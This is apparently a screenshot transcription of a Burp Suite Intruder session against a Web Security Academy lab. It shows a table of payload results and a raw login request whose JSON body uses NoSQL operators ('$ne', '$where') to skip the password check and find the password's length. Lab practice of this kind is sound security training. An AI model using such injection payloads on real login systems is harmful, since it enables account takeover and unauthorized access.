 Filter: Showing all items
Requ... Payload Status code Error Timeout Length Comment
8 7 200 3587
9 8 200 3587
10 9 200 3587
11 10 200 3587
12 11 200 3587
13 12 200 3587
14 13 200 3587
15 14 200 3587
16 15 200 3587
17 16 200 3587
18 17 200 3587
19 18 200 3587
20 19 200 3587
21 20 302 188
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a8f003304266ee980d476d400c8007f.web-security-academy.net
3 Cookie: session=Dn99SzYoiRxpX5irWYK249gA72yoiufs
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a8f003304266ee980d476d400c8007f.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 88
11 Origin: https://0a8f003304266ee980d476d400c8007f.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 {
"username":"wiener",
"password":{
"$ne":"invalid"
},
"$where":"this.password.length==20"
20 }